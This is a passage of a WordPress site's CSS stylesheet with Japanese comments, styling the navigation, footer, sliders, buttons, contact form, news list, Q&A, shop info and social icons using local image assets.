    background: #fff url(/wordpress/wp-content/uploads/btn_img001.jpg) no-repeat
      center center;
    width: 200px;
    height: 40px;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li > a.my_page {
    background: #fff url(/wordpress/wp-content/uploads/btn_img005.jpg) no-repeat
      center center;
    width: 200px;
    height: 40px;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li > a.add_new.menu_under_open,
  header .global_nav > ul > li > a.add_new:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/btn_img001_on.jpg)
      no-repeat center center;
  }
  header .global_nav > ul > li > a.my_page.menu_under_open,
  header .global_nav > ul > li > a.my_page:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/btn_img005_on.jpg)
      no-repeat center center;
  }
  header .global_nav > ul > li:last-child {
    border: 0;
  }
  header .global_nav > ul > li:nth-child(1) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img001.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(1) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(1) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img001_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(2) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img002.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(2) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(2) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img002_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(3) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img003.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(3) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(3) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img003_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(4) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img004.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(4) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(4) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img004_on.png)
      no-repeat center center;
  }
  header .global_nav > ul > li:nth-child(5) {
    border-right: 1px solid #e5ded5;
  }
  header .global_nav > ul > li:nth-child(5) > a {
    background: #fff url(/wordpress/wp-content/uploads/g_nav_img005.png)
      no-repeat center center;
    display: block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
  }
  header .global_nav > ul > li:nth-child(5) > a.menu_under_open,
  header .global_nav > ul > li:nth-child(5) > a:hover {
    background: #58a931 url(/wordpress/wp-content/uploads/g_nav_img005_on.png)
      no-repeat center center;
  }
  header .global_nav .menu_icon {
    display: none;
  }
  #google_translate_element,
  .translate_gt {
    position: static;
    float: right;
    margin-top: 3px;
    margin-left: 1em;
  }
  .translate_gt {
    margin-top: 0;
  }
}

@media (max-width: 799px) {
  header .global_nav > ul > li > a > br,
  header .global_nav > ul > li > a > span {
    display: none;
  }
}

footer {
  position: relative;
  color: #f3f0ec;
  border-top: 1px dotted #000;
}

footer .container {
  padding: 0;
}

footer .footer_address {
  padding: 3% 0;
}

@media (max-width: 600px) {
  footer .footer_address {
    padding: 10% 0;
  }
}

@media (max-width: 600px) {
  footer .footer_address address img {
    max-width: 240px;
  }
}

footer .copyright {
  background: #558031;
  font-size: 12px;
  font-size: 1.2rem;
  padding: 2em 0;
}

footer .copyright p {
  line-height: 1.7;
}

footer a {
  color: #f3f0ec;
  font-size: 12px;
  font-size: 1.2rem;
}

footer a:hover {
  color: #f3f0ec;
}

footer nav {
  text-align: center;
}

footer nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

footer nav ul li + li {
  border-top: 1px solid #fff;
}

footer nav a {
  display: block;
  padding: 0.5em 0.3em;
  text-decoration: none;
}

footer nav a:hover {
  text-decoration: underline;
}

footer .copyright p {
  padding: 0 0.3em;
}

@media (min-width: 768px) {
  footer .row:not(:last-child) {
    margin-bottom: 5px;
  }
  footer nav {
    text-align: left;
  }
  footer nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 0px;
    font-size: 0rem;
  }
  footer nav ul > li {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    white-space: nowrap;
    font-size: 14px;
    font-size: 1.4rem;
  }
  footer nav ul li {
    line-height: 1.5;
  }
  footer nav ul li + li {
    border: 0;
  }
  footer nav ul li:not(:first-child):before {
    content: " ";
    margin-right: 0.3em;
    margin-left: 0.3em;
  }
  footer nav a {
    display: inline;
    padding: 0;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  footer nav ul li.tablet-break:after {
    content: "\A";
    white-space: pre;
  }
  footer nav ul li.tablet-break + li:before {
    display: none;
  }
}

/*
 * フッターパターンA(footer pattern A)
 */
@media (min-width: 768px) {
  footer .container .row nav a {
    display: inline-block;
    padding: 0 0.3em;
  }
}

.slider-pro.contents {
  overflow: hidden;
  margin: 0 auto !important;
}

.slider-pro.contents .sp-caption-container {
  width: 90%;
  margin: 0 auto;
  padding: 10px;
}

.slider-pro.contents .sp-caption-container h3 {
  margin: 0 0 15px;
  font-size: 14px;
  font-size: 1.4rem;
}

.slider-pro.contents .sp-caption-container h3:last-child {
  margin-bottom: 0;
}

.slider-pro.contents .sp-caption-container p {
  font-size: 13px;
  font-size: 1.3rem;
}

.slider-pro.contents.sp-horizontal .sp-previous-arrow {
  left: 10px;
  margin-top: 180px;
}

.slider-pro.contents.sp-horizontal .sp-next-arrow {
  right: 10px;
  margin-top: 180px;
}

.slider-pro.contents .sp-next-arrow:after,
.slider-pro.contents .sp-next-arrow:before,
.slider-pro.contents .sp-previous-arrow:after,
.slider-pro.contents .sp-previous-arrow:before {
  background-color: #58a931;
}

@media (max-width: 767px) {
  .slider-pro.contents .sp-arrow {
    width: 10px;
    height: 15px;
  }
}

@media (min-width: 768px) {
  .slider-pro.contents .sp-caption-container {
    width: 450px;
    min-height: 40px;
    margin: 10px auto 0;
    border-right: 1px dashed #999;
    border-left: 1px dashed #999;
  }
  .slider-pro.contents .sp-arrow {
    width: 10px;
    height: 15px;
  }
  .slider-pro.contents.sp-horizontal .sp-previous-arrow {
    left: 50%;
    margin-top: 187.5px;
    margin-left: -230px;
  }
  .slider-pro.contents.sp-horizontal .sp-next-arrow {
    right: 50%;
    margin-top: 187.5px;
    margin-right: -230px;
  }
}

.slider-pro.center {
  overflow: hidden;
  width: 100%;
}

.slider-pro.center .sp-button {
  border: none;
  background: #d2d2d2;
}

.slider-pro.center .sp-selected-button {
  background: #58a931;
}

.slider-pro.center.sp-horizontal .sp-arrows {
  left: 0;
  right: 0;
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

.slider-pro.center.sp-horizontal .sp-previous-arrow {
  left: 10px;
}

.slider-pro.center.sp-horizontal .sp-next-arrow {
  right: 10px;
}

.slider-pro.center .sp-previous-arrow,
.slider-pro.center .sp-next-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(88, 169, 49, 0.7);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px;
}

.slider-pro.center .sp-previous-arrow {
  background-image: url(/wordpress/wp-content/uploads/arrow_left_wh.png);
}

.slider-pro.center .sp-next-arrow {
  background-image: url(/wordpress/wp-content/uploads/arrow_right_wh.png);
}

.slider-pro.center .sp-next-arrow:after,
.slider-pro.center .sp-next-arrow:before,
.slider-pro.center .sp-previous-arrow:after,
.slider-pro.center .sp-previous-arrow:before {
  display: none;
}

.slider-pro.center .sp-layer {
  line-height: 1.2;
  white-space: normal !important;
  font-size: 20px;
  font-size: 2rem;
  color: #59493f;
}

.slider-pro.center .sp-layer small {
  font-size: 14px;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .slider-pro.center .sp-layer {
    font-size: 22px;
    font-size: 2.2rem;
  }
  .slider-pro.center .sp-padding {
    padding: 35px;
  }
}

@media (min-width: 1100px) {
  .slider-pro.center.sp-horizontal .sp-previous-arrow {
    left: -15px;
  }
  .slider-pro.center.sp-horizontal .sp-next-arrow {
    right: -15px;
  }
}

.slider-pro.wide {
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 1600px;
  margin: 0 auto 10px;
}

.slider-pro.wide .sp-buttons {
  position: absolute;
  z-index: 2;
  bottom: 10px;
  right: 10px;
  width: auto;
  padding-top: 0;
  text-align: right;
}

.slider-pro.wide .sp-button {
  border: none;
  background: #d2d2d2;
}

.slider-pro.wide .sp-selected-button {
  background: #58a931;
}

.slider-pro.wide .sp-previous-arrow,
.slider-pro.wide .sp-next-arrow {
  z-index: 2;
}

.slider-pro.wide .sp-next-arrow:after,
.slider-pro.wide .sp-next-arrow:before,
.slider-pro.wide .sp-previous-arrow:after,
.slider-pro.wide .sp-previous-arrow:before {
  color: #fff;
}

.slider-pro.wide .hps-slider-mask {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.slider-pro.wide .hps-slider-mask.stripe {
  background-color: rgba(255, 255, 255, 0.2);
  background-image: url(/wordpress/wp-content/uploads/mask_stripe.png);
}

.slider-pro.wide .hps-slider-copy {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0 50px;
  color: #59493f;
  text-align: left;
  font-size: 12px;
  font-size: 1.2rem;
}

.slider-pro.wide .hps-slider-copy .lead {
  margin: 0;
  font-size: 18px;
  font-size: 1.8rem;
  line-height: 1;
  text-align: center;
  color: #59493f;
}

.slider-pro.wide.disable-arrows .hps-slider-copy {
  padding: 0 10px;
}

.slider-pro.wide .hps-slider-scroll {
  display: none;
}

@media (max-width: 767px) {
  .slider-pro.wide.sp-disable-arrows .hps-slider-copy {
    padding: 0 10px;
  }
}

@media (min-width: 768px) {
  .slider-pro.wide .sp-buttons {
    bottom: 20px;
    right: 25px;
  }
  .slider-pro.wide .sp-button {
    width: 18px;
    height: 18px;
    margin: 0 10px;
  }
  .slider-pro.wide .hps-slider-copy {
    text-align: center;
    font-size: 17px;
    font-size: 1.7rem;
    line-height: 1.8;
  }
  .slider-pro.wide .hps-slider-copy .lead {
    font-size: 46px;
    font-size: 4.6rem;
  }
  .slider-pro.wide .hps-slider-scroll {
    display: block;
    position: absolute;
    left: 0;
    bottom: 15px;
    width: 100%;
    text-align: center;
  }
  .slider-pro.wide .hps-slider-scroll a {
    display: inline-block;
    width: 100px;
    padding-bottom: 45px;
    background: url(/wordpress/wp-content/uploads/arrow_down_white.png) center
      bottom no-repeat;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-size: 1.2rem;
    text-decoration: none;
  }
  .slider-pro.wide .hps-slider-scroll.text-black a {
    background: url(/wordpress/wp-content/uploads/arrow_down_black.png) center
      bottom no-repeat;
    color: #000;
  }
}

@media (min-width: 1024px) {
  .slider-pro.wide .hps-slider-scroll {
    display: block;
    bottom: 45px;
  }
}

@media (max-width: 767px) {
  .bf-af .row:not(:last-child) {
    margin-bottom: 10%;
  }
  .bf-af .before {
    padding-bottom: 16%;
    background: url(/wordpress/wp-content/uploads/arrow_down.svg) center bottom
      no-repeat;
    background-size: 20%;
  }
  .bf-af .after:not(:last-child) {
    margin-bottom: 10%;
  }
}

@media (min-width: 768px) {
  .bf-af {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  .bf-af .before,
  .bf-af .after {
    display: table-cell;
    vertical-align: top;
  }
  .bf-af .before span {
    display: block;
    position: relative;
  }
  .bf-af .before span:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    height: 100%;
    background: url(/wordpress/wp-content/uploads/arrow_right.svg) center center
      no-repeat;
    background-size: 100%;
  }
  .bf-af.col2 .before {
    width: 55%;
    padding-right: 10%;
  }
  .bf-af.col2 .after {
    width: 45%;
  }
  .bf-af.col2 .before span:after {
    width: 10%;
    right: -16%;
  }
  .bf-af.col4 .before:nth-child(1) {
    width: 24%;
    padding-left: 0;
    padding-right: 2%;
  }
  .bf-af.col4 .after:nth-child(2) {
    width: 26%;
    padding-left: 3%;
    padding-right: 1%;
  }
  .bf-af.col4 .before:nth-child(3) {
    width: 26%;
    padding-left: 1%;
    padding-right: 3%;
  }
  .bf-af.col4 .after:nth-child(4) {
    width: 24%;
    padding-left: 2%;
    padding-right: 0;
  }
  .bf-af.col4 .before span:after {
    width: 13%;
    right: -18%;
  }
}

main section.bread_wrap {
  margin-bottom: 50px;
  background: #e6e0d9;
}

.bread {
  overflow: hidden;
  margin: 0;
  font-size: 12px;
  font-size: 1.2rem;
}

.bread ul {
  padding: 1em;
  margin: 0 auto;
  float: none;
}

.bread ul li {
  list-style: none;
  position: relative;
  float: left;
  padding-right: 2em;
  margin-right: 0.5em;
}

.bread ul li a {
  text-decoration: none;
  color: #59493f;
}

.bread ul li a:hover {
  color: #59493f;
  text-decoration: none;
}

.bread ul li:after {
  content: ">";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.bread ul li:last-child:after {
  content: none;
}

.button {
  display: inline-block;
  min-width: 200px;
  margin: 0;
  padding: 0.9em 1em;
  border: 2px solid #e1d9cf;
  border-radius: 0px;
  line-height: 1;
  background: #fff;
  color: #59493f;
  text-align: center;
  text-decoration: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  cursor: pointer;
}

.button:hover {
  background: #558031;
  color: #fff;
}

.highlight .button {
  color: #59493f;
}

.highlight .button:hover {
  color: #fff;
}

.button.block {
  display: block;
  min-width: 0;
}

.button.inverse {
  border: 0;
  border-radius: 0px;
  background: #000;
  color: #fff;
}

.button.inverse:hover {
  background: #1a1a1a;
  color: #fff;
}

.button.cancel {
  background: #888;
  color: #fff;
}

.button.cancel:hover {
  background: #6f6f6f;
}

.button.disabled {
  border-color: #eee;
  background: #eee;
  color: #ccc;
  cursor: not-allowed;
}

.button.disabled:after {
  display: none;
}

.button.large {
  padding: 1em 2em;
  font-size: 16px;
  font-size: 1.6rem;
}

.button + .button {
  margin-left: 0.5em;
}

.button.add_arrow {
  display: inline-block;
  padding: 0.9em 2em;
}

.button.add_arrow:hover:after {
  border-color: #fff;
}

.feature {
  color: #fff;
}

.feature h3 {
  margin: 0;
  text-align: center;
  color: #fff;
  font-size: 22px;
  font-size: 2.2rem;
}

.feature img {
  width: 100%;
}

.feature .col {
  display: table;
  table-layout: fixed;
}

.feature .col:not(:last-child) {
  margin-bottom: 0;
}

.feature .col:nth-child(1) {
  background: #49afe6;
}

.feature .col:nth-child(2) {
  background: #8ed95d;
}

.feature .col:nth-child(3) {
  background: #f6aa48;
}

.feature .col:nth-child(4) {
  background: #f98282;
}

.feature .col .textbox {
  display: table-cell;
  width: 70%;
  padding: 1em 3%;
  vertical-align: middle;
}

.feature .col figure {
  display: table-cell;
  width: 30%;
  vertical-align: middle;
}

.feature .col figure:first-child img {
  text-align: left;
}

.feature .col figure:last-child img {
  text-align: right;
}

@media (min-width: 768px) {
  .feature h3 {
    margin: 10px 0 15px;
    font-size: 26px;
    font-size: 2.6rem;
  }
  .feature .col {
    display: block;
    table-layout: auto;
  }
  .feature .col .textbox {
    display: block;
    width: auto;
    height: 250px;
    padding: 10px;
    font-size: 13px;
    font-size: 1.3rem;
  }
  .feature .col figure {
    display: inline;
    width: auto;
    vertical-align: middle;
  }
}

.grid {
  display: block;
  margin: 0;
}

.grid.row,
.grid .row,
.grid.col,
.grid .col {
  margin: 0;
}

.has-child-grid .grid {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.has-child-grid .grid .col {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  text-align: center;
}

.has-child-grid .grid .col.span_12 {
  padding: 20px 0;
}

.grid .grid-arrow {
  position: relative;
  overflow: hidden;
}

.grid .grid-arrow:after {
  content: "";
  display: block;
  position: absolute;
  right: -15px;
  bottom: -15px;
  width: 30px;
  height: 30px;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid p {
  margin: 0;
  padding: 0.2em 0;
}

.grid a {
  color: #fff;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid a > [style^="background-image"],
.grid a img {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid a:hover > [style^="background-image"],
.grid a:hover img {
  opacity: 0.6;
}

.grid .grid-bg1 {
  background-color: #e74c3c;
}

.grid .grid-bg1:hover {
  background-color: #eb6d60;
}

.grid .grid-bg1:hover .grid-arrow:after {
  background-color: #df2e1b;
}

.grid .grid-bg2 {
  background-color: #3498db;
}

.grid .grid-bg2:hover {
  background-color: #57aae1;
}

.grid .grid-bg2:hover .grid-arrow:after {
  background-color: #2383c4;
}

.grid .grid-bg3 {
  background-color: #f1c40f;
}

.grid .grid-bg3:hover {
  background-color: #f3cd36;
}

.grid .grid-bg3:hover .grid-arrow:after {
  background-color: #cba50c;
}

.grid .grid-bg4 {
  background-color: #1abc9c;
}

.grid .grid-bg4:hover {
  background-color: #1fe0ba;
}

.grid .grid-bg4:hover .grid-arrow:after {
  background-color: #15987e;
}

.grid .grid-bg5 {
  background-color: #9b59b6;
}

.grid .grid-bg5:hover {
  background-color: #ac75c2;
}

.grid .grid-bg5:hover .grid-arrow:after {
  background-color: #8646a0;
}

.grid .grid-bg6 {
  background-color: #34495e;
}

.grid .grid-bg6:hover {
  background-color: #435d78;
}

.grid .grid-bg6:hover .grid-arrow:after {
  background-color: #253544;
}

.grid .grid-bg7 {
  background-color: #2ecc71;
}

.grid .grid-bg7:hover {
  background-color: #4cd787;
}

.grid .grid-bg7:hover .grid-arrow:after {
  background-color: #26ab5f;
}

.ie .grid .grid-arrow:after {
  display: none;
}

@media (min-width: 768px) {
  .grid {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
  .grid .col {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
  }
  .grid .col.span_12 {
    padding: 0;
  }
  .grid .col.has-child-grid > * {
    -webkit-box-flex: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .grid p {
    margin: 0;
    padding: 0.2em 0;
  }
}

.guide figure {
  margin-bottom: 1em;
}

.guide figure img {
  width: auto;
  max-width: 100%;
}

.guide .message .contents_link {
  text-align: center;
}

@media (min-width: 768px) {
  .guide {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-top: -1em;
  }
  .guide figure {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 0;
    min-width: 0;
  }
  .guide .message {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
    padding-left: 2%;
    padding-bottom: 45px;
  }
  .guide .message.text-only {
    padding-bottom: 0;
  }
  .guide .message h2 {
    margin-bottom: 1em;
  }
  .guide .message .contents_link {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .guide.reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .guide.reverse .message {
    padding-left: 0;
    padding-right: 2%;
  }
  .ie .guide {
    display: table;
  }
  .ie .guide figure {
    display: table-cell;
    width: 23.5%;
    vertical-align: middle;
  }
  .ie .guide .message {
    display: table-cell;
    width: 74.5%;
    padding-left: 2%;
    vertical-align: middle;
  }
  .ie .guide.reverse .message {
    padding-left: 2%;
    padding-right: 0;
  }
}

/* お問い合わせフォーム(form liên lạc) */
.inquiry fieldset {
  margin: 0;
  padding: 20px 10px;
  border: 0;
  background: #f3f0ec;
}

.inquiry fieldset .row {
  margin: 0;
}

.inquiry dl {
  margin: 0;
  padding: 0;
}

.inquiry dt {
  font-weight: normal;
}

.inquiry dt.col:not(:last-child) {
  margin-bottom: 1em;
}

.inquiry dd {
  margin: 0;
  padding: 0;
}

.inquiry dd:last-child {
  padding-bottom: 0;
}

.inquiry dd .confirm {
  padding: 0 0 1em 1em;
  border-bottom: 1px dashed #ccc;
}

.inquiry input[type="text"],
.inquiry input[type="url"],
.inquiry input[type="email"],
.inquiry input[type="tel"],
.inquiry input[type="date"],
.inquiry input[type="number"],
.inquiry select,
.inquiry textarea {
  width: 100%;
  padding: 5px;
  color: #000;
  font-size: 16px;
  font-size: 1.6rem;
}

.inquiry input[type="number"] {
  width: 65px;
  text-align: center;
}

.inquiry input.p-postal-code {
  width: 100px;
}

.inquiry input.p-region {
  width: 100px;
}

.inquiry input.p-locality {
  width: 150px;
}

.inquiry input.p-street-address {
  width: 100%;
}

.inquiry input.p-extended-address {
  width: 100%;
}

.inquiry .submit {
  margin: 1em 0;
  text-align: center;
}

.inquiry .required {
  color: #c00;
}

.inquiry label {
  display: block;
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .inquiry {
    max-width: 780px;
    margin-right: auto;
    margin-left: auto;
  }
  .inquiry fieldset {
    margin: 0;
    padding: 60px;
    border: 0;
  }
  .inquiry dt {
    clear: both;
    padding: 6px 0;
  }
  .inquiry dd {
    padding-bottom: 1.5em;
  }
  .inquiry dd .confirm {
    min-height: 1.5em;
    padding: 6px 0 0;
    border: 0;
    line-height: 1.4;
  }
  .inquiry input[type="text"],
  .inquiry input[type="url"],
  .inquiry input[type="email"],
  .inquiry input[type="tel"],
  .inquiry input[type="date"],
  .inquiry input[type="text"],
  .inquiry select {
    width: 60%;
  }
  .inquiry input[type="number"] {
    width: 65px;
  }
  .inquiry input.p-postal-code {
    width: 100px;
  }
  .inquiry input.p-region {
    width: 100px;
  }
  .inquiry input.p-locality {
    width: 150px;
  }
  .inquiry input.p-street-address {
    width: 100%;
  }
  .inquiry input.p-extended-address {
    width: 100%;
  }
  .inquiry textarea {
    width: 100%;
  }
  .inquiry .submit {
    margin: 60px 0 0;
  }
  .inquiry label {
    display: inline-block;
    margin-top: 6px;
    margin-bottom: 0;
    margin-right: 0.8em;
  }
  .gutters .inquiry dt.col {
    margin-left: 0;
  }
}

.movie {
  position: relative;
  overflow: hidden;
  height: 0;
  padding-top: 56.25%;
}

.movie iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.movie.ar16to9 {
  padding-top: 56.25%;
}

.movie.ar4to3 {
  padding-top: 75%;
}

.news .news_bg {
  background: #f3f0ec;
}

.news.typeC .news_bg {
  padding: 1em;
}

.news h2 {
  color: #59493f;
}

.news dl {
  margin: 0;
}

.news dl dt {
  margin: 0.5em 0 0;
  padding: 0 1em;
  font-weight: normal;
}

.news dl dd {
  margin: 0.5em 0;
  padding: 0 1em 0.5em;
  border-bottom: 1px solid #ccc;
}

.news dl dd a {
  text-decoration: none;
}

.news dl dd a:hover {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .news.typeA > div {
    display: table;
    width: 100%;
    margin: 0 auto;
  }
  .news.typeA > div .heading {
    display: table-cell;
    width: 23.5%;
    vertical-align: middle;
  }
  .news.typeA h2 {
    margin: 0;
    padding: 0;
  }
  .news.typeA h2:after {
    display: none;
  }
  .news.typeA .content {
    display: table-cell;
    overflow: hidden;
    width: 74.5%;
    padding-left: 2%;
    vertical-align: middle;
  }
  .news.typeC .news_bg {
    height: 540px;
    padding: 20px;
  }
  .news.typeC dl {
    max-height: 500px;
  }
  .news dl {
    overflow-y: auto;
    max-height: 200px;
  }
  .news dl dt {
    width: 100px;
    clear: left;
    float: left;
    margin: 0;
    padding: 1em 0;
  }
  .news dl dd {
    margin: 0;
    padding: 1em 0 1em 0;
  }
  .news dl dt + dd {
    padding-left: 120px;
  }
}

.parallax {
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.parallax.ios {
  background-attachment: scroll;
}

.parallax .parallax_contents {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.parallax .parallax_contents h1,
.parallax .parallax_contents .h1 {
  margin: 0;
  padding: 1em 0;
}

.parallax_1 {
  height: auto;
  background-image: url(/wordpress/wp-content/uploads/content_bg001.jpg);
}

@media (min-width: 768px) {
  .parallax_1 {
    height: 1241px;
  }
}

.qa h3.question {
  font-size: 16px;
  font-size: 1.6rem;
  border: none;
}

.qa .question {
  position: relative;
  margin-bottom: 1em;
  padding: 1em 50px 1em 1em;
  background-color: #f3f0ec;
  font-weight: normal;
}

.qa .question:after {
  content: none;
}

.qa .question:before {
  content: none;
}

.qa .question:hover {
  background: #ede9e3;
}

.qa .question.open:after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.qa .answer:not(:last-child) {
  margin-bottom: 2em;
}

.qa.qa-open .question {
  padding-right: 1em;
  cursor: default;
}

.qa.qa-open .question:hover {
  background-color: #f3f0ec;
}

.qa.qa-open .question:after {
  display: none;
}

.qa.qa-open .answer {
  display: block;
}

.highlight .qa .question {
  background: #fdfcfc;
}

.highlight .qa .question:hover {
  background: #f7f5f2;
}

.highlight .qa.qa-open .question:hover {
  background: #fdfcfc;
}

.shopinfo figure {
  max-width: 80%;
  margin: 0 auto;
}

.shopinfo address {
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
  font-style: normal;
}

.shopinfo dl {
  margin: 2em 0;
  line-height: 1.4;
}

.shopinfo dl:first-child {
  margin-top: 0;
}

.shopinfo dl dt {
  margin: 0 0 0.2em 0;
  font-weight: normal;
}

.shopinfo dl dt:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 3px;
  margin-right: 0.3em;
  vertical-align: middle;
  background: #58a931;
}

.shopinfo dl dd {
  margin: 0 0 0.5em 1em;
  padding: 0;
}

.shopinfo .map_container {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 70%;
}

.shopinfo .map_container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.shopinfo .map_container + p {
  margin-top: 2em;
}

.map_wide {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 70%;
}

.map_wide iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

body.scroll .googlemap {
  pointer-events: none;
}

@media (min-width: 768px) {
  .shopinfo figure {
    max-width: 100%;
  }
  .shopinfo address {
    margin-bottom: 15px;
    text-align: left;
    font-size: 26px;
    font-size: 2.6rem;
    line-height: 1;
  }
  .shopinfo dl.dl-horizontal {
    margin: 10px 0;
  }
  .shopinfo dl.dl-horizontal dd {
    margin-bottom: 0.3em;
  }
  .shopinfo .span12 .map_container {
    padding-top: 50%;
  }
  .map_wide {
    padding-top: 420px;
  }
}

.sns_icons {
  display: table;
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0px;
  font-size: 0rem;
  margin: auto;
}

.sns_icons > li {
  display: inline-block;
  padding-left: 0;
  padding-right: 0;
  white-space: nowrap;
  font-size: 14px;
  font-size: 1.4rem;
}

.sns_icons li {
  display: inline-block;
}

.sns_icons li:not(:last-child) {
  margin-right: 10px;
}

.sns_icons a {
  display: block;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 34px;
  height: 34px;
  background-repeat: no-repeat;
  background-size: contain;
}

.sns_icons a.icon_facebook {
  background-image: url(/wordpress/wp-content/uploads/icon_facebook.png);
}

.sns_icons a.icon_twitter {
  background-image: url(/wordpress/wp-content/uploads/icon_twitter.png);
}

.sns_icons a.icon_line {
  background-image: url(/wordpress/wp-content/uploads/icon_line.png);
}

.sns_icons a.icon_google {
  background-image: url(/wordpress/wp-content/uploads/icon_google.png);
}

.sns_icons a.icon_instagram {
  background-image: url(/wordpress/wp-content/uploads/icon_instagram.png);
}

footer .sns_icons {
  margin-top: 1.5em;
}

@media (min-width: 768px) {
  .sns_icons {
    margin: 0;
  }
  .sns_icons.center {
    margin: auto;
  }
  .sns_icons li:not(:last-child) {
    margin-right: 20px;
  }
  .sns_icons a {
    width: 68px;
    height: 68px;
  }
  footer .sns_icons {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col:not(:last-child) {
